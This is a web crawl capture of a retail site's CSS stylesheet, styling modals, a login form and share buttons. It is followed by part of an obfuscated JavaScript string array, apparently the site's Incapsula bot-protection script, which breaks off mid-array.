  -o-touch-callout: none;
  touch-callout: none;
  background-color: #5c6f7c;
  border: 1px solid #5c6f7c;
  color: #FFFFFF;
  font-family: proxima-nova, sans-serif;
  font-weight:700;
  padding: 0.5rem 2rem;
}

/*****************
* FORMS
*****************/
label {
    display:block;
    margin-bottom: 0;
}
.screen-reader-text {
    display: none;
}
/*****************
* MODAL
*****************/
.modal-dialog {
    max-width:650px;
}
/* WELCOME MODAL */
#welcomeModal .modal-dialog {
    max-width:850px;
}
#welcomeModal .modal-content {
    background-color: rgba(11, 11, 11, 0.6);
    border-radius: .3rem;
}
#welcomeModal button.welcome-modal {
    color: white;
    background-color: black;
    font-size: 1.2em;
    border-radius: 50%;
    width: 33px;
    height: 33px;
    padding: 0;
    border: 1px solid white;
    position: absolute;
    top: -25px;
    right: -25px;
    z-index: 1000;
    font-family: proxima-nova, sans-serif;
    font-style: normal;
    font-weight: 900;
}
@media (max-width: 900px) {
    #welcomeModal .modal-dialog {
        max-width: 340px;
    }
}
@media (max-width: 600px) {
    .modal-dialog-centered {
        align-items: flex-start;
    }
}
/*********************
**  LOGIN FORM
*********************/
#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label, #wppb-recover-password-container .wppb-username-email label {
    width: 100% !important;
    float: none !important;
    margin-bottom:5px;
    font-weight:bold;
}
.modal-footer .text-secondary {
    color:#888;
    border-bottom: 1px solid #888;
}
.modal-footer .text-secondary:hover {
    color:#35a503 !important;
    border-bottom: 1px solid #35a503;
}
/*********************
**  FAN OF THE MONTH FIX
*********************/
p.fanOMonth, p.fanOMonth span {
    border-bottom: none;
    margin-bottom: 0;
}
/*********************
**  SHARE BUTTON WIDGET
*********************/
.ssbp-wrap {
    margin-bottom:10px;
}

a:hover.ssba_share_link,
.ssbp--theme-1 .ssbp-btn:hover,
.ssbp--theme-6 .ssbp-btn:not(:hover),
.ssbp--theme-7 .ssbp-btn:not(:hover),
.ssbp--theme-8 .ssbp-btn {
    color: #4267B2;
    background-color: #4267B266 !important;
}
.ssbp--theme-6 .ssbp-btn:not(:hover) .color-icon svg,
.ssbp--theme-7 .ssbp-btn:not(:hover) .color-icon svg,
.ssbp--theme-9 .ssbp-btn .color-icon svg,
.ssbp--theme-1 .ssbp-btn:hover .color-icon svg {
    width: 20px !important;
    height: 20px !important;
}
.ssbp--theme-1 .ssbp-btn:hover span:not(.color-icon) svg {
    display: block !important;
}
ul.ssbp-list p {
    display: none;
}
/*********************
**  404 WIDGETS
*********************/
.error-404 .widget {
    padding:20px;
}
.error-404 .widget h4 {
    margin:0 0 10px;
    padding:0 0 10px;
    border-bottom:1px solid #ddd;
}
.error-404 .widget ul li {
    margin:0 0 5px;
}
/*********************
**  SEARCH HIGHLIGHT
*********************/
.searchTermHighlight {
    text-decoration: underline;
    color: #62bb46;
    font-weight:bold;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.norwexmovement.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=91154078
body_size: 19113
content:
var _0x2f13=['\x62\x73\x4f\x5a\x77\x36\x72\x43\x72\x46\x74\x71','\x77\x35\x51\x39\x66\x63\x4b\x48\x50\x67\x3d\x3d','\x77\x37\x30\x61\x77\x70\x44\x43\x68\x79\x78\x78','\x54\x53\x4c\x44\x76\x51\x3d\x3d','\x50\x6a\x59\x70','\x4c\x67\x6f\x70','\x42\x78\x4c\x43\x67\x43\x58\x44\x6b\x41\x5a\x6f\x44\x77\x3d\x3d','\x77\x36\x44\x43\x72\x67\x62\x43\x6d\x63\x4b\x63\x61\x41\x3d\x3d','\x77\x6f\x4e\x55\x77\x35\x45\x3d','\x5a\x77\x48\x43\x6c\x42\x4d\x4a\x44\x58\x76\x43\x6b\x51\x70\x5a\x77\x34\x37\x43\x6e\x38\x4b\x54\x47\x63\x4f\x7a\x46\x67\x3d\x3d','\x77\x34\x46\x49\x77\x35\x5a\x4d\x77\x35\x72\x44\x6a\x67\x3d\x3d','\x77\x71\x39\x48\x4c\x51\x3d\x3d','\x54\x67\x4c\x43\x6f\x77\x3d\x3d','\x53\x6d\x33\x44\x6c\x6c\x7a\x44\x74\x54\x64\x33\x57\x33\x67\x6f\x77\x70\x4a\x58\x55\x55\x4a\x77\x42\x38\x4b\x6e','\x5a\x33\x39\x30\x66\x38\x4f\x34\x77\x72\x44\x44\x6a\x38\x4f\x50\x77\x71\x45\x3d','\x59\x6d\x6e\x44\x67\x30\x49\x5a','\x5a\x63\x4f\x6a\x77\x37\x6e\x44\x70\x63\x4f\x6b\x77\x72\x6c\x77','\x41\x38\x4b\x79\x77\x35\x50\x43\x69\x4d\x4f\x48\x77\x35\x6f\x3d','\x77\x70\x54\x44\x6a\x63\x4f\x4d','\x65\x63\x4f\x71\x77\x36\x4c\x44\x70\x63\x4f\x35\x77\x72\x38\x3d','\x77\x72\x4c\x44\x72\x63\x4f\x62','\x77\x70\x5a\x76\x49\x63\x4b\x48\x77\x72\x77\x2b\x50\x31\x4c\x44\x70\x4d\x4b\x6f\x44\x47\x62\x43\x6e\x63\x4b\x30\x77\x72\x6a\x43\x74\x63\x4f\x5a\x63\x63\x4f\x4b\x44\x73\x4f\x4e','\x44\x48\x45\x63','\x51\x6a\x63\x6f\x77\x6f\x62\x43\x6b\x63\x4b\x31\x77\x36\x44\x44\x70\x73\x4f\x30\x77\x34\x59\x37\x53\x73\x4b\x68\x50\x4d\x4b\x43\x41\x33\x30\x2b\x41\x44\x42\x53\x4b\x43\x77\x62\x49\x47\x41\x3d','\x47\x68\x50\x43\x74\x7a\x54\x44\x6d\x69\x42\x67','\x41\x78\x48\x43\x70\x6a\x62\x44\x69\x77\x46\x5a\x44\x63\x4f\x65\x77\x37\x37\x44\x6c\x79\x4e\x43\x77\x72\x44\x44\x75\x73\x4f\x37\x77\x37\x44\x43\x67\x78\x31\x48\x77\x37\x55\x75\x77\x34\x77\x74\x54\x63\x4b\x2f\x77\x72\x37\x44\x74\x73\x4b\x6b\x4c\x4d\x4b\x33\x44\x52\x49\x63\x77\x70\x34\x37','\x42\x47\x38\x4f','\x4e\x67\x66\x43\x6d\x78\x6f\x54\x43\x67\x3d\x3d','\x4b\x38\x4b\x6d\x77\x34\x67\x3d','\x77\x6f\x4d\x46\x77\x71\x67\x3d','\x77\x70\x58\x43\x6e\x73\x4b\x77\x77\x34\x72\x43\x76\x38\x4f\x4a\x77\x35\x66\x43\x75\x63\x4f\x4c\x65\x46\x41\x3d','\x77\x72\x30\x4a\x47\x51\x3d\x3d','\x51\x6a\x63\x6f\x77\x6f\x62\x43\x6b\x63\x4b\x31\x77\x34\x77\x3d','\x77\x34\x33\x44\x6f\x69\x34\x48\x42\x63\x4b\x7a','\x77\x72\x67\x4f\x77\x72\x59\x3d','\x77\x35\x31\x42\x77\x34\x31\x4d\x77\x34\x66\x44\x69\x45\x34\x3d','\x5a\x48\x66\x44\x69\x30\x34\x4c\x77\x35\x58\x44\x74\x67\x72\x43\x73\x67\x3d\x3d','\x77\x6f\x54\x43\x6c\x73\x4f\x6e','\x77\x37\x7a\x43\x70\x78\x33\x43\x6d\x63\x4b\x42\x62\x73\x4f\x33\x58\x38\x4f\x44\x77\x72\x50\x44\x72\x68\x62\x43\x68\x51\x76\x44\x69\x58\x4e\x47\x77\x37\x6e\x43\x73\x38\x4b\x36\x77\x36\x48\x43\x6b\x77\x7a\x44\x75\x33\x30\x31\x77\x36\x31\x58\x4b\x63\x4b\x69\x77\x72\x6e\x43\x71\x55\x68\x30','\x5a\x6a\x49\x35\x77\x37\x4c\x44\x6e\x73\x4f\x66\x77\x37\x30\x3d','\x77\x6f\x50\x43\x6d\x38\x4b\x70\x77\x34\x6a\x43\x75\x4d\x4f\x47\x77\x36\x58\x43\x75\x51\x3d\x3d','\x43\x53\x46\x77\x77\x72\x67\x69\x77\x35\x76\x43\x73\x6e\x6e\x43\x67\x38\x4b\x4a\x77\x36\x6c\x79','\x48\x63\x4b\x42\x77\x35\x41\x3d','\x53\x4d\x4b\x42\x77\x35\x58\x44\x6b\x55\x6e\x43\x6f\x6e\x70\x4a\x77\x6f\x30\x3d','\x5a\x43\x72\x43\x76\x63\x4b\x31\x57\x63\x4b\x55\x66\x31\x54\x43\x6e\x73\x4b\x6b\x77\x70\x74\x31\x55\x38\x4f\x42\x51\x45\x66\x43\x6e\x42\x50\x44\x76\x63\x4b\x31\x77\x71\x77\x3d','\x41\x55\x63\x70','\x77\x71\x6a\x43\x75\x73\x4f\x6f\x77\x36\x63\x63','\x56\x6d\x54\x44\x6a\x56\x7a\x44\x71\x44\x45\x3d','\x54\x73\x4b\x66\x77\x35\x33\x44\x6e\x56\x73\x3d','\x53\x6d\x37\x44\x6b\x77\x3d\x3d','\x62\x4d\x4b\x44\x77\x37\x6f\x3d','\x61\x38\x4f\x53\x77\x36\x44\x43\x72\x6c\x64\x4e\x4d\x67\x3d\x3d','\x77\x35\x31\x59\x77\x34\x74\x44','\x77\x71\x68\x4b\x77\x34\x73\x3d','\x77\x70\x58\x44\x6c\x38\x4f\x52','\x53\x6d\x33\x44\x6c\x6c\x7a\x44\x74\x54\x64\x33\x57\x33\x67\x6f\x77\x34\x6f\x3d','\x77\x6f\x50\x43\x68\x38\x4b\x72\x77\x34\x37\x43\x6f\x73\x4f\x4f\x77\x36\x66\x43\x73\x67\x3d\x3d','\x77\x37\x6b\x5a\x77\x70\x51\x3d','\x5a\x41\x76\x44\x70\x79\x6e\x44\x6e\x63\x4f\x75\x77\x37\x77\x42\x48\x69\x49\x3d','\x49\x48\x41\x67\x63\x63\x4b\x4a\x77\x71\x76\x43\x6e\x73\x4f\x64\x77\x36\x59\x3d','\x77\x70\x7a\x43\x6f\x6e\x51\x5a','\x5a\x58\x6a\x44\x6a\x55\x63\x49\x77\x34\x67\x3d','\x77\x35\x66\x43\x6a\x63\x4b\x6a\x65\x67\x3d\x3d','\x77\x72\x68\x78\x77\x37\x33\x43\x72\x52\x54\x44\x75\x77\x3d\x3d','\x50\x6b\x68\x33\x4d\x4d\x4b\x47\x77\x34\x58\x44\x6c\x77\x3d\x3d','\x77\x36\x6e\x44\x72\x68\x67\x3d','\x77\x35\x6c\x73\x77\x70\x67\x3d','\x77\x34\x56\x42\x77\x72\x72\x43\x6c\x6a\x33\x44\x6f\x51\x3d\x3d','\x43\x41\x73\x62','\x42\x6a\x6a\x43\x69\x51\x3d\x3d','\x77\x70\x42\x4f\x77\x35\x6c\x46\x77\x34\x44\x44\x69\x55\x6e\x44\x74\x4d\x4b\x4d\x77\x35\x62\x44\x6e\x32\x44\x44\x6c\x73\x4f\x4e\x77\x37\x67\x2b','\x77\x71\x64\x59\x57\x78\x35\x74\x77\x70\x49\x70\x50\x67\x3d\x3d','\x77\x72\x35\x2f\x77\x71\x31\x56\x58\x79\x35\x46\x77\x34\x66\x44\x74\x73\x4f\x75\x65\x73\x4f\x76\x65\x4d\x4f\x63\x62\x42\x70\x54\x77\x70\x6a\x44\x6b\x4d\x4b\x2f\x63\x55\x58\x44\x76\x38\x4f\x43\x77\x70\x41\x47\x77\x34\x66\x43\x69\x56\x45\x78\x77\x6f\x7a\x44\x6b\x38\x4f\x2f\x77\x36\x54\x44\x67\x51\x4e\x64\x77\x72\x4c\x44\x6f\x33\x45\x3d','\x77\x6f\x78\x73\x50\x63\x4b\x4f','\x77\x36\x74\x2b\x77\x37\x59\x3d','\x77\x34\x45\x50\x5a\x38\x4b\x56\x77\x36\x4e\x46\x54\x43\x64\x67','\x77\x34\x68\x56\x77\x35\x46\x59\x77\x35\x72\x44\x6c\x51\x3d\x3d','\x62\x67\x2f\x44\x70\x79\x6e\x44\x6d\x63\x4f\x71\x77\x35\x77\x58\x48\x47\x6e\x43\x6a\x38\x4f\x39\x45\x42\x6e\x43\x75\x52\x49\x3d','\x54\x55\x4d\x6d\x77\x36\x37\x43\x76\x77\x3d\x3d','\x47\x63\x4b\x79\x77\x35\x50\x43\x69\x38\x4f\x63\x77\x34\x41\x3d','\x77\x34\x66\x44\x6b\x31\x35\x35\x77\x71\x34\x65\x44\x38\x4f\x79\x52\x69\x58\x44\x69\x63\x4b\x41\x77\x72\x7a\x43\x76\x55\x5a\x2b\x77\x72\x73\x3d','\x77\x72\x62\x43\x68\x73\x4f\x2b\x42\x63\x4f\x53','\x4b\x58\x41\x5a\x4a\x32\x35\x79\x4b\x51\x3d\x3d','\x77\x34\x33\x43\x69\x63\x4b\x6d\x5a\x38\x4b\x46\x77\x6f\x50\x43\x71\x63\x4b\x47\x4e\x51\x76\x44\x6f\x4d\x4f\x38\x77\x36\x39\x6b\x57\x53\x4a\x79\x47\x63\x4f\x30\x77\x37\x59\x6a\x77\x71\x4d\x77\x77\x70\x46\x39\x77\x35\x4d\x66','\x53\x38\x4b\x4f\x77\x35\x33\x44\x67\x55\x6f\x3d','\x77\x71\x46\x4b\x77\x37\x77\x3d','\x41\x78\x48\x43\x70\x6a\x62\x44\x69\x77\x46\x31','\x56\x30\x63\x6b\x77\x37\x7a\x43\x72\x6c\x4d\x3d','\x77\x6f\x55\x4c\x77\x35\x7a\x43\x72\x63\x4b\x46\x77\x37\x39\x69\x77\x71\x68\x6b\x77\x37\x56\x46\x77\x37\x7a\x43\x6d\x4d\x4b\x48\x77\x70\x37\x43\x72\x73\x4b\x66\x77\x70\x49\x3d','\x77\x72\x38\x4e\x77\x70\x48\x44\x75\x4d\x4b\x47','\x77\x35\x6e\x44\x6e\x6b\x6c\x6b\x77\x71\x38\x51\x43\x63\x4f\x77','\x77\x34\x66\x44\x6b\x31\x35\x35\x77\x71\x34\x65\x44\x38\x4f\x79\x52\x69\x58\x44\x6e\x38\x4b\x56\x77\x71\x37\x43\x6c\x31\x56\x36\x77\x71\x67\x31\x54\x77\x3d\x3d','\x77\x36\x63\x65\x77\x70\x4c\x43\x6c\x54\x30\x3d','\x77\x70\x4c\x43\x6c\x38\x4b\x6e\x77\x34\x6e\x43\x70\x4d\x4f\x4f\x77\x37\x37\x43\x75\x63\x4f\x42','\x77\x70\x77\x4a\x4d\x30\x4e\x4f\x77\x37\x49\x67\x77\x70\x6f\x3d','\x63\x73\x4f\x51\x77\x37\x48\x43\x72\x45\x5a\x73\x43\x38\x4b\x50\x4f\x4d\x4f\x64\x50\x77\x41\x52\x77\x71\x6a\x43\x72\x38\x4f\x75\x50\x77\x3d\x3d','\x77\x70\x52\x39\x77\x36\x76\x43\x72\x51\x37\x44\x75\x38\x4b\x74\x64\x38\x4f\x64\x77\x6f\x6f\x47\x51\x58\x51\x3d','\x63\x4d\x4f\x33\x77\x36\x58\x44\x73\x63\x4f\x35\x77\x71\x51\x3d','\x77\x70\x4c\x43\x6c\x38\x4b\x6e\x77\x34\x62\x43\x76\x38\x4f\x54\x77\x35\x33\x43\x6a\x73\x4f\x2f','\x77\x71\x58\x43\x6e\x38\x4f\x37\x41\x38\x4f\x44\x77\x72\x4d\x3d','\x77\x72\x72\x43\x67\x73\x4b\x74\x77\x34\x7a\x43\x75\x4d\x4f\x54\x77\x36\x66\x43\x73\x51\x3d\x3d','\x56\x79\x4d\x30\x77\x70\x4c\x43\x6a\x4d\x4b\x6f','\x77\x34\x70\x46\x77\x72\x6a\x43\x6e\x52\x6e\x44\x6f\x63\x4b\x6e\x77\x71\x41\x43\x50\x33\x49\x3d','\x77\x6f\x6b\x64\x4f\x30\x52\x63\x77\x36\x34\x3d','\x77\x6f\x62\x44\x74\x38\x4f\x76\x51\x42\x2f\x44\x6e\x41\x3d\x3d','\x77\x71\x77\x55\x77\x70\x54\x44\x76\x73\x4b\x58\x52\x41\x3d\x3d','\x65\x38\x4f\x64\x77\x36\x72\x43\x72\x30\x70\x36','\x77\x34\x54\x44\x76\x79\x6b\x54\x42\x63\x4b\x6f','\x77\x34\x4a\x64\x77\x35\x31\x5a\x77\x34\x38\x3d','\x77\x35\x4e\x72\x50\x33\x64\x54\x64\x41\x3d\x3d','\x62\x78\x37\x44\x6f\x77\x3d\x3d','\x50\x31\x56\x74\x4b\x4d\x4b\x47\x77\x35\x6b\x3d','\x77\x36\x48\x44\x6a\x63\x4f\x73\x77\x71\x66\x44\x71\x63\x4f\x48','\x42\x73\x4f\x6e\x77\x37\x4a\x7a\x77\x72\x4c\x43\x75\x67\x3d\x3d','\x77\x71\x67\x62\x77\x70\x6a\x44\x76\x73\x4b\x4d\x57\x73\x4f\x54\x77\x70\x66\x44\x6f\x77\x3d\x3d','\x50\x78\x72\x43\x6e\x41\x34\x54\x45\x51\x3d\x3d','\x77\x72\x6b\x5a\x77\x70\x76\x44\x71\x38\x4b\x4b\x57\x63\x4f\x2b\x77\x6f\x66\x44\x75\x4d\x4b\x51\x77\x6f\x58\x43\x6b\x67\x3d\x3d','\x77\x71\x74\x67\x77\x35\x54\x44\x73\x51\x52\x61','\x77\x6f\x54\x43\x6c\x63\x4f\x71\x77\x36\x63\x50\x48\x42\x44\x44\x69\x4d\x4b\x42\x46\x38\x4f\x46','\x77\x6f\x77\x72\x59\x63\x4b\x59\x4a\x6d\x59\x3d','\x46\x78\x4c\x43\x76\x68\x44\x44\x6c\x78\x74\x70\x42\x63\x4f\x48\x77\x37\x37\x43\x67\x79\x56\x43','\x77\x37\x66\x44\x6c\x4d\x4f\x6a\x77\x72\x58\x44\x72\x38\x4f\x64','\x43\x38\x4b\x34\x77\x35\x44\x43\x72\x73\x4f\x47\x77\x34\x62\x44\x6d\x38\x4b\x48\x4c\x38\x4b\x55\x49\x38\x4f\x4b\x77\x71\x34\x44\x56\x38\x4f\x56\x77\x6f\x4c\x43\x76\x79\x2f\x44\x6c\x42\x35\x4f\x55\x51\x3d\x3d','\x77\x37\x51\x48\x77\x70\x66\x43\x6b\x79\x78\x71','\x42\x58\x35\x68\x4e\x38\x4b\x58\x77\x34\x54\x44\x6a\x73\x4b\x79\x4a\x63\x4b\x35\x77\x70\x2f\x44\x6b\x30\x38\x79\x77\x37\x56\x49\x77\x71\x54\x43\x6c\x33\x62\x44\x73\x46\x4e\x57','\x77\x72\x5a\x50\x59\x52\x6c\x72\x77\x6f\x67\x3d','\x64\x58\x62\x44\x6a\x46\x34\x41\x77\x35\x6e\x44\x74\x68\x76\x44\x75\x43\x56\x30\x77\x6f\x55\x71\x51\x63\x4b\x34\x54\x4d\x4f\x6b\x59\x4d\x4f\x33\x77\x70\x56\x45\x77\x72\x58\x44\x6a\x41\x78\x50\x77\x70\x66\x43\x72\x63\x4b\x58\x43\x45\x73\x3d','\x77\x72\x66\x43\x6d\x48\x41\x49\x77\x72\x4c\x43\x74\x54\x54\x43\x67\x58\x72\x44\x67\x52\x59\x6d\x53\x77\x73\x5a\x55\x38\x4f\x42\x77\x72\x76\x43\x67\x4d\x4f\x6f\x63\x51\x3d\x3d','\x77\x70\x78\x56\x77\x70\x35\x57\x52\x48\x77\x59\x77\x34\x58\x43\x72\x73\x4f\x39\x4b\x73\x4f\x39\x62\x63\x4b\x30\x50\x42\x6f\x41\x77\x34\x58\x43\x6e\x63\x4f\x71\x4a\x77\x48\x43\x6f\x63\x4b\x50\x77\x6f\x63\x47\x77\x70\x62\x43\x6c\x31\x46\x6c\x77\x36\x58\x44\x6d\x4d\x4f\x34\x77\x37\x33\x44\x73\x78\x6c\x30','\x58\x33\x6e\x44\x69\x6b\x6a\x44\x71\x43\x6f\x3d','\x77\x70\x41\x76\x63\x4d\x4f\x31\x53\x31\x33\x43\x71\x31\x54\x44\x6b\x44\x33\x43\x76\x38\x4f\x54\x55\x73\x4b\x59\x4c\x4d\x4b\x41\x77\x70\x72\x43\x70\x79\x5a\x71\x77\x70\x59\x34\x77\x36\x73\x34\x66\x73\x4f\x38\x49\x63\x4f\x53','\x77\x72\x6b\x65\x77\x70\x4c\x44\x72\x73\x4b\x47\x52\x4d\x4f\x4a\x77\x34\x7a\x44\x75\x4d\x4b\x63\x77\x70\x54\x43\x68\x45\x6e\x43\x76\x67\x4d\x3d','\x77\x72\x38\x4a\x77\x6f\x2f\x44\x76\x73\x4b\x4b\x57\x4d\x4f\x55','\x77\x34\x72\x44\x73\x77\x4c\x43\x6c\x78\x44\x43\x74\x77\x39\x52\x43\x78\x34\x67\x77\x34\x4c\x43\x69\x30\x6f\x3d','\x4f\x6d\x55\x59\x48\x47\x5a\x74\x4b\x51\x3d\x3d','\x58\x45\x34\x6c\x77\x37\x6e\x43\x75\x31\x64\x4c\x77\x36\x62\x44\x74\x44\x41\x58\x77\x35\x72\x44\x6c\x73\x4b\x77','\x63\x79\x45\x53\x58\x38\x4f\x55\x77\x70\x2f\x44\x68\x41\x3d\x3d','\x4f\x4d\x4b\x79\x77\x35\x2f\x43\x72\x73\x4f\x41\x77\x34\x48\x44\x6b\x63\x4b\x48\x4c\x4d\x4b\x4d\x4d\x77\x3d\x3d','\x77\x36\x6e\x43\x73\x77\x48\x43\x6a\x63\x4b\x63\x63\x77\x3d\x3d','\x77\x70\x35\x65\x77\x34\x39\x74\x77\x37\x49\x58\x77\x36\x6f\x6e\x51\x63\x4f\x63\x55\x6a\x78\x37','\x77\x34\x35\x49\x77\x72\x76\x43\x6b\x79\x6a\x44\x70\x63\x4b\x53\x77\x71\x59\x66\x49\x79\x4a\x71\x77\x37\x78\x55\x57\x38\x4b\x37\x43\x63\x4b\x59','\x77\x6f\x35\x62\x77\x70\x46\x57\x54\x41\x3d\x3d','\x77\x6f\x33\x43\x6c\x73\x4f\x51','\x53\x73\x4b\x47\x77\x35\x2f\x44\x6b\x45\x44\x43\x76\x44\x70\x59\x77\x6f\x62\x44\x67\x38\x4b\x46\x77\x35\x4c\x44\x73\x42\x6e\x44\x76\x63\x4b\x66\x77\x6f\x6b\x3d','\x59\x44\x38\x67\x77\x36\x44\x44\x6b\x67\x3d\x3d','\x77\x35\x33\x44\x6e\x58\x74\x6b\x77\x72\x73\x57\x46\x63\x4f\x36','\x44\x63\x4f\x2b\x77\x36\x31\x70\x77\x71\x48\x43\x71\x4d\x4b\x77\x48\x4d\x4b\x36\x77\x72\x2f\x44\x69\x77\x56\x47\x49\x55\x6e\x43\x72\x4d\x4f\x41\x77\x36\x34\x3d','\x77\x34\x6f\x57\x65\x4d\x4b\x50\x77\x37\x42\x58','\x77\x34\x37\x44\x72\x78\x6a\x43\x74\x68\x33\x43\x75\x6c\x4a\x51','\x77\x6f\x76\x44\x76\x73\x4f\x72\x52\x68\x58\x44\x6d\x4d\x4f\x2f\x77\x34\x66\x43\x6f\x38\x4b\x61\x77\x72\x55\x2f\x51\x58\x6c\x74','\x77\x6f\x44\x44\x70\x38\x4f\x30\x58\x41\x62\x44\x69\x67\x3d\x3d','\x62\x63\x4f\x50\x77\x36\x66\x43\x75\x31\x6f\x3d','\x55\x52\x33\x43\x68\x63\x4f\x6c\x77\x34\x2f\x43\x69\x4d\x4f\x35\x56\x47\x37\x44\x6d\x67\x37\x43\x76\x31\x45\x65\x48\x73\x4b\x45\x54\x51\x7a\x43\x67\x73\x4f\x70','\x77\x34\x78\x63\x77\x72\x33\x43\x67\x6a\x33\x44\x75\x67\x3d\x3d','\x77\x6f\x44\x44\x6b\x67\x72\x43\x70\x67\x7a\x43\x71\x30\x6f\x72\x4b\x63\x4f\x71','\x4e\x45\x78\x79\x4d\x73\x4b\x56\x77\x34\x76\x44\x6b\x38\x4b\x6f\x4f\x73\x4f\x49\x77\x72\x72\x44\x74\x6d\x51\x4b\x77\x35\x4a\x4d\x77\x71\x44\x43\x6e\x54\x6e\x43\x71\x52\x46\x6e\x42\x77\x3d\x3d','\x77\x70\x30\x4c\x77\x34\x62\x43\x73\x63\x4b\x48','\x77\x6f\x41\x45\x50\x46\x42\x64\x77\x37\x77\x31\x77\x70\x49\x3d','\x77\x35\x33\x44\x6a\x73\x4f\x67\x77\x71\x50\x44\x75\x4d\x4f\x61\x77\x71\x4a\x7a\x77\x72\x4e\x71\x48\x73\x4b\x67\x58\x48\x55\x4c\x77\x71\x72\x43\x6f\x41\x78\x50\x77\x70\x58\x44\x6d\x54\x72\x43\x6c\x58\x50\x43\x6a\x56\x34\x3d','\x65\x38\x4f\x36\x77\x36\x48\x44\x6f\x4d\x4f\x6f\x77\x71\x56\x43','\x77\x34\x5a\x49\x77\x34\x46\x59','\x77\x6f\x49\x51\x50\x31\x56\x4e\x77\x36\x38\x54','\x65\x6a\x73\x69\x77\x37\x4c\x44\x67\x38\x4f\x5a','\x64\x77\x66\x44\x76\x79\x54\x44\x6b\x63\x4f\x38\x77\x6f\x59\x58\x47\x7a\x50\x43\x6e\x4d\x4f\x71\x4b\x52\x54\x43\x73\x68\x54\x44\x72\x63\x4b\x5a\x41\x56\x63\x3d','\x47\x63\x4b\x32\x77\x35\x48\x43\x6d\x73\x4f\x57','\x77\x35\x2f\x44\x6e\x63\x4f\x49','\x77\x35\x6c\x6d\x49\x6d\x46\x56\x55\x4d\x4b\x70\x59\x6d\x33\x44\x6b\x77\x3d\x3d','\x77\x71\x7a\x43\x6f\x38\x4f\x71\x77\x36\x6f\x48\x41\x30\x72\x44\x69\x73\x4b\x56\x45\x63\x4f\x46\x45\x45\x4a\x49\x64\x63\x4b\x48\x77\x36\x78\x30\x47\x38\x4b\x2b\x48\x51\x3d\x3d','\x77\x35\x58\x43\x69\x63\x4b\x38\x65\x38\x4b\x48','\x77\x36\x44\x44\x72\x69\x38\x3d','\x77\x6f\x6c\x32\x49\x4d\x4b\x46\x77\x71\x63\x59\x42\x56\x37\x44\x75\x38\x4b\x30\x52\x51\x3d\x3d','\x77\x70\x54\x44\x6c\x41\x72\x43\x72\x41\x62\x43\x76\x78\x41\x56\x49\x38\x4f\x6d\x77\x36\x51\x57\x77\x36\x2f\x44\x72\x7a\x66\x43\x6b\x38\x4b\x6a\x62\x38\x4b\x50\x55\x31\x6c\x54\x77\x37\x63\x36\x54\x54\x73\x4b\x5a\x77\x3d\x3d','\x77\x70\x6c\x39\x77\x35\x2f\x44\x68\x54\x78\x37\x4f\x55\x66\x44\x75\x68\x68\x69\x77\x71\x54\x43\x6f\x32\x66\x44\x6b\x73\x4b\x6a\x47\x38\x4b\x70\x77\x6f\x4c\x43\x6f\x38\x4f\x44','\x77\x72\x6c\x78\x77\x35\x50\x44\x70\x68\x39\x65\x63\x6b\x72\x44\x73\x52\x4e\x6a\x77\x72\x6e\x43\x76\x33\x58\x44\x73\x73\x4b\x34\x47\x73\x4b\x76\x77\x34\x6e\x43\x72\x38\x4f\x59\x77\x37\x4c\x43\x6e\x38\x4f\x6f\x77\x34\x6a\x43\x6b\x58\x67\x43\x49\x41\x3d\x3d','\x77\x71\x33\x43\x71\x38\x4f\x6f\x77\x37\x73\x4e','\x4b\x32\x38\x48\x47\x6e\x74\x74\x4f\x56\x72\x43\x68\x67\x6f\x33','\x77\x6f\x54\x43\x6c\x73\x4b\x42\x77\x34\x39\x79\x42\x77\x50\x43\x6a\x67\x3d\x3d','\x51\x67\x48\x44\x76\x69\x7a\x44\x6d\x38\x4f\x71\x77\x34\x5a\x51\x47\x6a\x37\x43\x69\x63\x4f\x39\x45\x52\x76\x44\x74\x68\x44\x44\x74\x38\x4f\x4c\x58\x77\x4c\x43\x73\x4d\x4f\x67\x63\x53\x76\x44\x6e\x38\x4b\x35\x77\x34\x6a\x43\x75\x38\x4f\x57\x77\x70\x44\x43\x70\x73\x4f\x37\x77\x6f\x55\x45\x44\x58\x54\x43\x75\x56\x67\x4b\x58\x63\x4b\x51\x77\x71\x6a\x44\x6b\x63\x4b\x7a\x77\x6f\x59\x76\x77\x6f\x33\x44\x74\x56\x42\x77\x77\x37\x31\x41\x63\x6c\x44\x44\x6c\x63\x4b\x64\x77\x6f\x42\x4a\x77\x72\x7a\x43\x71\x4d\x4f\x46\x4b\x73\x4b\x33\x50\x32\x76\x43\x67\x4d\x4f\x4a\x77\x36\x44\x43\x69\x4d\x4b\x6c\x45\x73\x4f\x31\x77\x34\x72\x43\x71\x42\x6b\x59\x77\x72\x54\x43\x71\x63\x4f\x66\x61\x77\x35\x42\x77\x71\x6f\x61','\x77\x72\x68\x35\x77\x35\x48\x44\x74\x78\x55\x3d','\x56\x53\x44\x43\x6b\x67\x3d\x3d','\x77\x36\x66\x44\x67\x73\x4f\x75\x77\x71\x50\x44\x76\x63\x4f\x48\x77\x36\x4a\x39\x77\x72\x49\x3d','\x77\x35\x39\x42\x77\x71\x62\x43\x67\x69\x44\x44\x70\x73\x4b\x6f\x77\x72\x30\x3d','\x77\x71\x33\x43\x72\x38\x4f\x32\x77\x37\x30\x42\x47\x77\x72\x44\x6c\x67\x3d\x3d','\x62\x4d\x4f\x54\x77\x36\x44\x43\x72\x67\x3d\x3d','\x5a\x69\x7a\x43\x73\x73\x4b\x6c\x57\x73\x4b\x51\x66\x45\x58\x43\x6b\x4d\x4b\x70\x77\x6f\x63\x32\x55\x38\x4f\x43\x51\x55\x7a\x43\x6a\x6a\x66\x44\x76\x4d\x4b\x30\x77\x71\x30\x3d','\x64\x4d\x4f\x64\x77\x36\x6a\x43\x76\x6b\x6f\x3d','\x77\x6f\x66\x44\x6b\x67\x66\x43\x76\x51\x54\x43\x72\x56\x41\x32\x43\x38\x4f\x72\x77\x34\x63\x2f','\x77\x6f\x44\x44\x71\x63\x4f\x38\x51\x31\x7a\x44\x6a\x63\x4f\x6b\x77\x37\x76\x43\x70\x63\x4f\x47\x77\x72\x4d\x69\x52\x53\x45\x78\x53\x4d\x4b\x51\x77\x72\x62\x44\x74\x54\x70\x69\x77\x35\x6f\x3d','\x77\x6f\x78\x56\x77\x71\x35\x58\x57\x33\x41\x59\x77\x35\x59\x3d','\x77\x37\x7a\x44\x6a\x63\x4f\x38\x77\x71\x2f\x44\x76\x4d\x4f\x50\x77\x37\x68\x33\x77\x71\x51\x39\x44\x73\x4f\x6e\x52